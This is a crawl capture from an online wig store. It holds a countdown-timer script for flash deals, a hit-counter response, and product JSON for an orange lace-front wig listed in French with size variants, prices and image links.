function timerFlash(obj,intDiff){let day=0,hour=0,minute=0,second=0;intDiff=intDiff-0,intDiff>0&&(hour=Math.floor(intDiff/1e3/60/60),minute=Math.floor(intDiff/1e3/60%60),second=Math.floor(intDiff/1e3%60));const padZero=value=>value<10?"0"+value:value;$(obj).find(".flash-deals_valH").text(padZero(hour)),$(obj).find(".flash-deals_valD").text(padZero(minute)),$(obj).find(".flash-deals_valS").text(padZero(second))}document.addEventListener("DOMContentLoaded",function(){const newdate=new Date,s_year=newdate.getFullYear(),s_month=newdate.getMonth()+1,s_day=newdate.getDate(),s_time=newdate.toLocaleTimeString();console.log(s_time);const brandDay_start_time=s_year+"/"+s_month+"/"+s_day+" "+s_time,brandDay_end_time=s_year+"/"+s_month+"/"+s_day+" 23:59:59",startTime=new Date(brandDay_start_time);let endAllTime=new Date(brandDay_end_time).getTime()-newdate,limistTime=setInterval(function(){endAllTime>0&&(endAllTime=endAllTime-1e3,timerFlash(".flash-deals_box",endAllTime))},1e3)});
//# sourceMappingURL=/cdn/shop/t/185/assets/flash_deals.js.map?v=20216209034829748391720427476


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=174454
body_size: 58
content:
lk2('0%3b174435')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/products/baisi-orange-copper-1b-frontal-lace-wig.js
body_size: 1115
content:
{"id":6610809520211,"title":"Perruque Lace Frontale Orange Baisi","handle":"baisi-orange-copper-1b-frontal-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e Perruque Lace Frontale 200%\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Orange\/Cuivre\/1B\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003edentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Temps personnalisé\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:42+08:00","created_at":"2021-09-08T15:05:32+08:00","vendor":"BAISI HAIR","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":20510,"price_min":20510,"price_max":46725,"available":true,"price_varies":true,"compare_at_price":58600,"compare_at_price_min":58600,"compare_at_price_max":133500,"compare_at_price_varies":true,"variants":[{"id":39448258347091,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A7-0000144","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 16","public_title":"16","options":["16"],"price":20510,"weight":0,"compare_at_price":58600,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258379859,"title":"18","option1":"18","option2":null,"option3":null,"sku":"A7-0000145","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 18","public_title":"18","options":["18"],"price":22820,"weight":0,"compare_at_price":65200,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258412627,"title":"20","option1":"20","option2":null,"option3":null,"sku":"A7-0000146","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 20","public_title":"20","options":["20"],"price":25865,"weight":0,"compare_at_price":73900,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258445395,"title":"22","option1":"22","option2":null,"option3":null,"sku":"A7-0000147","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 22","public_title":"22","options":["22"],"price":28910,"weight":0,"compare_at_price":82600,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258478163,"title":"24","option1":"24","option2":null,"option3":null,"sku":"A7-0000148","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 24","public_title":"24","options":["24"],"price":33285,"weight":0,"compare_at_price":95100,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258510931,"title":"26","option1":"26","option2":null,"option3":null,"sku":"A7-0000149","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 26","public_title":"26","options":["26"],"price":38185,"weight":0,"compare_at_price":109100,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258543699,"title":"28","option1":"28","option2":null,"option3":null,"sku":"A7-0000150","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 28","public_title":"28","options":["28"],"price":40635,"weight":0,"compare_at_price":116100,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258576467,"title":"30","option1":"30","option2":null,"option3":null,"sku":"A7-0000151","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 30","public_title":"30","options":["30"],"price":46725,"weight":0,"compare_at_price":133500,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","options":[{"name":"Longueur","position":1,"values":["16","18","20","22","24","26","28","30"]}],"url":"\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig","media":[{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","width":960},{"alt":"BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22616217616467,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1064,"width":1064,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959"},"aspect_ratio":1.0,"height":1064,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28900063641683.jpg?v=1764314959","width":1064},{"alt":"BAISI HAIR Customized Wig Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22616218468435,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-copper-1b-frontal-lace-wig-28906351919187.jpg?v=1764314959","width":800},{"alt":"BAISI HAIR Customized Wig Baisi  Orange Frontal Lace Wig","id":31529442050131,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-customized-wig-baisi-orange-frontal-lace-wig-baisi-orange-frontal-lace-wig-1213056772.png?v=1768016771","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}